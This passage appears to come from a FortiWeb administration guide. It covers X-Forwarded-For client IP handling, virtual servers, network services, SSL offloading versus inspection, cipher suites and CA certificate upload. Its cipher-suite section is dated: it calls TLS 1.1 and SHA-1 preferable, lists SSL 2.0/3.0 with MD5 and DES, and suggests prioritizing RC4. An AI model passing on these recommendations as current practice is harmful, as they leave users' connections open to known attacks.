

## <span id="page-268-0"></span>Blocking the attacker's IP, not your load balancer

When you configure [Use X-Header to Identify Original Client's IP](#page-270-1), FortiWeb compensates for NAT in your data center by using an HTTP header to derive the client's IP address. In this way, even if the connection is *not* established directly between the web browser and FortiWeb, but instead is relayed, with the last segment established between your proxy/load balancer's IP and FortiWeb, FortiWeb will still be able to report and block the actual attacker, rather than your own infrastructure.

**Only public IPs will be used.** If the original client's IP is a private network IP (e.g. 192.168.<sup>\*</sup>, 172.16.\*, 10.\*), FortiWeb will instead use the first public IP before or after the original client's IP in the HTTP header line. (Whether this is counted from the left or right end of the header line depends on [IP Location in X-Header](#page-270-0).) In most cases, this public IP will be the client's Internet gateway, and therefore blocking based on this IP may affect innocent clients that share the attacker's Internet connection. See also ["Shared IP" on page](#page-521-0) 522.

To limit the performance impact, FortiWeb will analyze the HTTP header for the client's IP only for the *first* request in the TCP/IP connection. As a result, *it is not suitable for use behind load balancers that multiplex* — that is, attempt to reduce total simultaneous TCP/IP connections by sending multiple, unrelated HTTP requests from different clients within the same TCP/IP connection. Symptoms of this misconfiguration include FortiWeb mistakenly attributing subsequent requests within the same TCP/IP connection to the IP found in the first request's HTTP header, even though the X-header indicates that the request originated from a different client.

After FortiWeb has traced the original source IP of the client, FortiWeb will use it in attack logs and reports so that they reflect the true origin of the attack, *not* your load balancer or proxy.

FortiWeb will also use the original source IP as the basis for blocking when using some features that operate on the source IP:

- DoS prevention
- brute force login prevention
- period block



Like addresses at the IP layer, attackers can spoof and alter addresses in the HTTP layer. Do not assume that they are 100% accurate, unless there are anti-spoofing measures in place such as defining trusted providers of X-headers.



- X-header-derived client IPs are *not* supported by all features, including:
- ["Blacklisting source IPs with poor reputation" on page 329](#page-328-0)
- ["Blacklisting countries & regions" on page 331](#page-330-0)
- ["Combination access control & rate limiting" on page 325](#page-324-0)
- ["Restricting access to specific URLs" on page 321](#page-320-0)
- [Allow Known Search Engines](#page-475-0)

To preserve connectivity troubleshooting capabilities, FortiWeb traffic logs do *not* use the original client IP from X-headers — only attack logs will.

For example, on FortiWeb, if you provide the IP address of the proxy or load balancer, when blocking requests and writing attack log messages or building reports, instead of using the SRC field in the IP layer of traffic as the client's IP address (which would cause all attacks to appear to originate from the load balancer), FortiWeb can instead find the client's real IP address in the X-Forwarded-For: HTTP header. FortiWeb could also add its own IP address to the chain in X-Forwarded-For:, helping back-end web servers that require the original client's source IP for purposes such as server-side analytics — providing news in the client's first language or ads relevant to their city, for example.

**Figure 37:**Attack log using X-Forwarded-For: to expose the attacker's true source IP at 172.20.120.220 instead of the load balancer's source IP at 172.20.120.5



Like IP-layer NAT, some networks also translate addresses at the HTTP layer. In those cases, enabling [Use X-Header to Identify Original Client's IP](#page-270-1) may have no effect. To determine the name of your network's X-headers, if any, and to see whether or not they are translated, use diagnose network sniffer in the CLI or external packet capture software such as Wireshark.

#### **To configure FortiWeb to obtain the packet's original source IP address from an HTTP header:**

**1.** Go to Server Objects > X-Forwarded-For > X-Forwarded-For.

**2.** Configure these settings:



<span id="page-270-1"></span>

<span id="page-270-0"></span>**3.** Click OK.

**4.** Click Create New.

A sub-dialog appears.



**5.** In IP, type the IP address of the external proxy or load balancer according to packets' SRC field in the IP layer when received by FortiWeb.

To apply anti-spoofing measures and improve security, FortiWeb will trust the contents of the HTTP header that you specified in [Use X-Header to Identify Original Client's IP](#page-270-1) *only* if the packet arrived from one of the IP addresses you specify here. Other packets' X-headers will be regarded as potentially spoofed.

**6.** Click OK.

The first dialog re-appears.

- **7.** Click OK to save the configuration.
- **8.** To apply the X-header rule, select it when configuring an inline protection profile (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).

#### **See also**

- [Logging](#page-541-0)
- [Alert email](#page-575-0)
- [SNMP traps & queries](#page-579-0)
- [Reports](#page-585-0)
- [DoS prevention](#page-337-0)

## <span id="page-271-0"></span>Configuring virtual servers on your FortiWeb

Before you can create a server policy, you must first configure a virtual server that defines the network interface or bridge and IP address where traffic destined for an individual web server or server farm will arrive.



A virtual server on your FortiWeb is *not* the same as a virtual host on your web server. A virtual server is more similar to a virtual IP on a FortiGate. It is not an actual server, but simply defines the listening network interface. Unlike a FortiGate VIP, it includes a specialized proxy that only picks up HTTP and HTTPS.

By default, in reverse proxy mode, FortiWeb's virtual servers will *not forward non-HTTP/HTTPS* traffic from virtual servers to your protected web servers. (Only traffic picked up and allowed by the HTTP reverse proxy will be forwarded.) You may be able to provide connectivity by either deploying in a one-arm topology where other protocols bypass FortiWeb, or by enabling FortiWeb to route other protocols. See also ["Topology for reverse proxy mode"](#page-62-0)  [on page](#page-62-0) 63 and the config router setting command in the FortiWeb CLI Reference.

When the FortiWeb appliance receives traffic destined for a virtual server, it can then forward the traffic to a web server or a server farm. The FortiWeb appliance identifies traffic as being destined for a specific virtual server if:

- the traffic arrives on the network interface or bridge associated with the virtual server
- for reverse proxy mode, the destination address is the IP address of a virtual server (the destination IP address is ignored in other operation modes, *except* that it must *not* be identical with the web server's IP address)



Virtual servers can be on the same subnet as real web servers. This configuration creates a one-arm HTTP proxy. For example, the virtual server 10.0.0.1/24 could forward to the web server 10.0.0.2.

However, this is not recommended. Unless your network's routing configuration prevents it, it could allow clients that are aware of the web server's IP address to bypass the FortiWeb appliance by accessing the real web server directly.

#### **To configure a virtual server**

**1.** Go to Server Objects > Server > Virtual Server.



Each server entry includes an Enable check box, marked by default. Clear this check box if you need to disable the server. See ["Enabling or disabling traffic forwarding to your servers"](#page-274-0)  [on page 275.](#page-274-0)

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In IP Address, type the IP address and subnet of the virtual server.

If the FortiWeb appliance is operating in offline protection mode or either of the transparent modes, this IP address is ignored when deciding whether or not to apply a server policy to the connection, and can therefore be any IP address. There is one exception: it must *not* be identical to the web server. If the virtual server's IP is identical to the real web server, the configuration will not function.



If a policy has *any* virtual servers with IPv6 addresses, it will *not* apply features that do not yet support IPv6, even if they are selected.

- **5.** In Interface, select the network interface or bridge to which the virtual server is bound, and where traffic destined for the virtual server will arrive. To configure an interface or bridge, see ["Network interface or bridge?" on page 111.](#page-110-0)
- **6.** Click OK.
- **7.** To define the listening port of the virtual server, create a custom service (see ["Defining your](#page-273-0)  [network services" on page 274\)](#page-273-0).
- **8.** To use the virtual server, select both it and the custom service in a server policy (see ["Configuring a server policy" on page 483](#page-482-0)).

### <span id="page-273-0"></span>Defining your network services

Network services define the application layer protocols and port number on which your FortiWeb will listen for web traffic.

Policies must specify either a predefined or custom network service to define which traffic the policy will match. (Exceptions include server policies whose [Deployment Mode](#page-488-0) is Offline Protection.)

#### **See also**

- [Defining custom services](#page-273-1)
- [Predefined services](#page-274-1)

#### <span id="page-273-1"></span>Defining custom services

Server Objects > Service > Custom enables you to configure custom services.

Predefined services are available for standard IANA port numbers for HTTP and HTTPS (see["Predefined services" on page](#page-274-1) 275). If your virtual server will receive traffic on non-standard port numbers, however, you must define your custom service.

#### **To configure a custom service**

**1.** Go to Server Objects > Service > Custom.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see ["Permissions" on page 47](#page-46-0).

**2.** Click Create New.

A dialog appears.



- **3.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **4.** In Port, type the port number of the service (by definition of HTTP and HTTPS, only TCP is available).

The port number must be unique among your custom and predefined services. The valid range is from 0 to 65,535.

- **5.** Click OK.
- **6.** To use the custom service definition to define the listening port of a virtual server on the FortiWeb, select it as the [HTTP Service](#page-490-0) or [HTTPS Service](#page-491-0) when configuring a policy (see ["Configuring a server policy" on page 483](#page-482-0)).

#### **See also**

- [Predefined services](#page-274-1)
- [Configuring a server policy](#page-482-0)

#### <span id="page-274-1"></span>Predefined services

Server Objects > Service > Predefined displays the list of predefined services.

Predefined services are according to standard IANA port numbers: TCP port 80 for HTTP and TCP port 443 for HTTPS.

To use the predefined service definition to define the listening port of a virtual server on the FortiWeb, select it as the [HTTP Service](#page-490-0) or [HTTPS Service](#page-491-0) when configuring a policy (see ["Configuring a server policy" on page](#page-482-0) 483).

To access this part of the web UI, your administrator's account access profile must have Read permission to items in the Server Policy Configuration category. For details, see "Permissions" [on page](#page-46-0) 47.



#### **See also**

- [Defining your network services](#page-273-0)
- [Configuring a server policy](#page-482-0)

## <span id="page-274-0"></span>Enabling or disabling traffic forwarding to your servers

You can individually enable and disable FortiWeb's forwarding of HTTP/HTTPS traffic to your web servers. Mark or clear the Enable check box on either:

- Server Objects > Server > Virtual Server
- Server Objects > Server > Physical Server
- Server Objects > Server > Domain Server

**Figure 38:**Disabling traffic forwarding to a web server





Disabling policies only affects HTTP/HTTPS traffic. To disable forwarding of FTP or other traffic, use the CLI command config router setting.

Disabled virtual servers can be selected in a server policy, but will result in a policy that is unable to forward traffic until the virtual server is enabled.

You can select disabled physical and domain servers for a server farm, but they will not be used when forwarding traffic.

By default, physical and domain servers are enabled and the FortiWeb appliance can forward traffic to them. To prevent traffic from being forwarded to a physical server, such as when the server will be unavailable for a long time due to repairs, you can disable it. If the disabled physical server is a member of a load-balanced server farm, the FortiWeb appliance will automatically forward connections to other enabled physical servers in the server farm. For content-based routing to server farms, the FortiWeb appliance will forward connections to the first physical server in the server farm.



If the physical or domain server is a member of a server farm and will be unavailable only temporarily, you can alternatively configure a server health check to automatically prevent the FortiWeb appliance from forwarding traffic to that physical server when it is unresponsive. For details, see ["Configuring server up/down checks" on page](#page-253-0) 254.



Disabling a physical or domain server could block traffic matching policies in which you have selected the physical server, or selected a server farm in which the physical server is a member.

#### **See also**

- [Defining your web server by its IP address](#page-250-0)
- [Defining your web server by its DNS domain name](#page-252-0)
- [Configuring virtual servers on your FortiWeb](#page-271-0)
- [Grouping your web servers into server farms](#page-255-0)
- [Enabling or disabling a policy](#page-496-0)

# Secure connections (SSL/TLS)

When a FortiWeb appliance initiates or receives an SSL or TLS connection, it will use certificates. Certificates can be used in HTTPS connections for:

- encryption
- decryption and inspection
- authentication of clients
- authentication of servers

FortiWeb may require you to provide certificates and CRLs even if your web sites' clients do not use HTTPS to connect to the web sites.

For example, when sending alert email via SMTPS or querying an authentication server via LDAPS or STARTTLS, FortiWeb will validate the server's certificate by comparing the server certificate's CA signature with the certificates of CAs that are known and trusted by the FortiWeb appliance. See ["Uploading trusted CAs' certificates" on page 280](#page-279-0) and ["Revoking](#page-317-0)  [certificates" on page 318.](#page-317-0)

## <span id="page-276-1"></span><span id="page-276-0"></span>Offloading vs. inspection

Depending on the FortiWeb appliance's operation mode, FortiWeb can act as the SSL/TLS terminator: instead of clients having an encrypted tunnel along the *entire* path to a back-end server, the client's HTTPS request is encrypted/decrypted *partway* along its path to the server, when it reaches the FortiWeb. FortiWeb then is typically configured to forward unencrypted HTTP traffic to your servers. When the server replies, the server connects to the FortiWeb via clear text HTTP. FortiWeb then encrypts the response and forwards it via HTTPS to the client.

In this way, FortiWeb bears the load for encryption processing instead of your back-end servers, allowing them to focus resources on the network application itself. This is called *SSL offloading*.





SSL offloading can be associated with improved SSL/TLS performance. In hardware models with specialized ASIC chip SSL accelerator(s), FortiWeb can encrypt and decrypt packets at better speeds than a back-end server with a general-purpose CPU.

*When SSL offloading, the web server does not use its own server certificate.* Instead, FortiWeb acts like an SSL proxy for the web server, possessing the web server's certificate and using it to:

- authenticate itself to clients
- decrypt requests
- encrypt responses

whenever a client requests an HTTPS connection to that web server.

As a side effect of being an SSL terminator, the FortiWeb is in possession of both the HTTP request and reply in their decrypted state. Because they are not encrypted at that point on the path, FortiWeb can rewrite content and/or route traffic based upon the contents of Layer 7 (the application layer). Otherwise Layer 7 content-based routing and rewriting would be impossible: that part of the packets would be encrypted and unreadable to FortiWeb.



Secure traffic between FortiWeb and back-end servers when using SSL offloading. Failure to do so will compromise the security of all offloaded sessions. No attack will be apparent to clients, as SSL offloading cannot be detected by them, and therefore they will not receive any alerts that their session has been compromised.

For example, you might pass decrypted traffic to back-end servers as directly as possible, through one switch that is physically located in the same locked rack, and that has no other connections to the overall network.

However, depending on the operation mode, FortiWeb is *not* always an SSL terminator.

By their asynchronous nature, SSL termination cannot be supported in transparent inspection and offline protection modes. (To terminate, FortiWeb must process traffic synchronously with the connection state.) In those modes, *the web server uses its own certificate, and acts as its own SSL terminator.* The web server bears the load for SSL processing. FortiWeb only "listens in" and can interrupt the connection, but otherwise cannot change or reroute packets.

In those modes, FortiWeb only uses the web server's certificate to decrypt traffic in order to scan it for policy violations. If there are no violations, it allows the existing encrypted traffic to continue without interruption. FortiWeb does not expend CPU and resources to re-encrypt, because it is not a terminator.

In other words, FortiWeb performs *SSL inspection*, not SSL offloading.



#### **See also**

- [Supported cipher suites & protocol versions](#page-278-1)
- [How to offload or inspect HTTPS](#page-282-0)
- [How to offload or inspect HTTPS](#page-282-0)

## <span id="page-278-1"></span><span id="page-278-0"></span>Supported cipher suites & protocol versions

How secure is an HTTPS connection?

This is partially physical considerations such as restricting access to private keys and decrypted traffic (see ["Offloading vs. inspection" on page](#page-276-1) 277). Another part is the encryption.

A secure connection's protocol version and cipher suite, including encryption bit strength and encryption algorithms, is negotiated between the client and the SSL/TLS terminator during the handshake.

Which device is the SSL terminator varies by the FortiWeb operation mode. It is either:

- the FortiWeb (if doing SSL offloading)
- the web server (if FortiWeb is doing only SSL inspection)

Therefore supported cipher suites also vary by operation mode.

For example, inline protection mode, FortiWeb is the SSL terminator, and supports:

- SSL 2.0 (disabled by default for security reasons)
	- DES-EDE3-CBC-MD5 192-bit
	- DES-CBC-MD5 64-bit
- SSL 3.0
	- AES-SHA 256-bit & 128-bit
	- DES-CBC3-SHA 168-bit
- TLS 1.0
	- AES-SHA 256-bit & 128-bit
	- DES-CBC3-SHA 168-bit



Ephemeral Diffie-Hellman key exchanges, which may be accepted by clients such as Google Chrome, are *not* currently supported in all modes of operation. See ["Supported features in each](#page-61-0)  [operation mode" on page](#page-61-0) 62.

If required by compatibility reasons, you can enable less secure cipher suites. See the settings weak enc and ssl-md5 in the config system global command in the FortiWeb CLI Reference.

If you are not sure which cipher suites are supported by your web server, you can use a client-side tool to test. See ["Checking the SSL/TLS handshake & encryption" on page](#page-652-0) 653. Generally speaking, for security reasons, TLS 1.1, AES-256 or ECC, and SHA-1 are preferable., although you may not be able to use them for client compatibility reasons. Avoid using:

- SSL 2.0
- TLS 1.0
- Older hash algorithms, such as MD5. (On modern computers, these can be cracked quickly.)
- Ciphers with known vulnerabilities, such as some implementations of RC4, AES and DES (e.g. To protect clients with incorrect CBC implementations for AES and DES, configure [Prioritize RC4 Cipher Suite](#page-522-1).)
- Encryption bit strengths less than 128
- Older styles of renegotiation (These are vulnerable to man-in-the-middle (MITM) attacks.)
- Client-initiated renegotiation (Configure [Disable Client-Initiated SSL Renegotiation](#page-522-0).)

#### **See also**

- [Offloading vs. inspection](#page-276-1)
- [How to offload or inspect HTTPS](#page-282-0)

## <span id="page-279-0"></span>Uploading trusted CAs' certificates

In order to authenticate other devices' certificates, FortiWeb has a store of trusted CAs' certificates. *Until you upload at least one CA certificate,* FortiWeb *does not know and trust any CAs, it cannot validate any other client or device's certificate, and all of those secure connections will fail.*



FortiWeb may require you to provide certificates and CRLs even if your web sites' clients do not use HTTPS to connect to the web sites.

For example, when sending alert email via SMTPS or querying an authentication server via LDAPS, FortiWeb will validate the server's certificate by comparing the server certificate's CA signature with the certificates of CAs that are known and trusted by the FortiWeb appliance.

Certificate authorities (CAs) validate and sign others' certificates. When FortiWeb needs to know whether a client or device's certificate is genuine, it will examine the CA's signature, comparing it with the copy of the CA's certificate that you have uploaded in order to determine if they were both made using the same private key. If they were, the CA's signature is genuine, and therefore the client or device's certificate is legitimate.

If the signing CA is not known, that CA's own certificate must likewise be signed by one or more other intermediary CAs, until both the FortiWeb appliance and the client or device can demonstrate a signing chain that ultimately leads to a mutually trusted (shared "root") CA that they have in common. Like a direct signature by a known CA, this proves that the certificate can be trusted. For information on how to include a signing chain, see ["How to offload or inspect](#page-282-0)  [HTTPS" on page](#page-282-0) 283["Uploading a server certificate" on page](#page-288-1) 289.

#### **To upload a CA's certificate**

**1.** Obtain a copy of your CA's certificate file.

If you are using a commercial CA, your web browser should already contain a copy in its CA trust store. Export a copy of the file to your desktop or other folder.

If you are using your own private CA, download a copy from your CA's server. For example, on Windows Server 2003, you would go to:

https://<ca-server\_ipv4>/certsrv/

where <ca-server\_ipv4> is the IP address of your CA server. Log in as Administrator. (Other accounts may not have sufficient privileges.) The Microsoft Certificate Services home page for your server's CA should appear.





Verify that your private CA's certificate does not contain its private keys. Disclosure of private keys compromises the security of your network, and will require you to revoke and regenerate all certificates signed by that CA.

**2.** Go to System > Certificates > CA.

You can click View Certificate Detail to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** To upload a certificate, click Import.

#### A dialog appears.



- **4.** To select a certificate, either:
	- Enable SCEP and in the field to the right of it, type the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediary network devices to obtain certificates.)
		- To specify a specific CA, type an identifier in the field below the URL.
	- Enable Local PC and browse to find a certificate file.
- **5.** Click OK.
- **6.** To use the CA certificate when validating clients' personal certificates, select it in a CA certificate group, which is then selected in a certificate verification rule (see ["Grouping](#page-281-0)  [trusted CAs' certificates" on page 282\)](#page-281-0).
- **7.** To test your configuration, cause your appliance to initiate a secure connection to an LDAPS server (see ["To configure an administrator remote authentication query group" on page 218\)](#page-217-0).

If the query fails, verify that your CA is the same one that signed the LDAP server's certificate, and that its certificate's extensions indicate that the certificate can be used to sign other certificates. Verify that both the appliance and LDAP server support the same cipher suites and SSL/TLS protocols. Also verify that your routers and firewalls are configured to allow the connection.

#### **See also**

• [Configuring FortiWeb to validate client certificates](#page-315-0)

#### <span id="page-281-0"></span>Grouping trusted CAs' certificates

